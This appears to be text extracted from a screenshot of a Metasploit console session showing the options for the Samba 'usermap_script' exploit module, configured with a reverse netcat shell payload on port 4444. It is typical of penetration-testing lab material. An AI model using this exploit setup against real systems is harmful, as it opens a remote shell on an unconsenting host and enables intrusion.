 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://githu
b.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic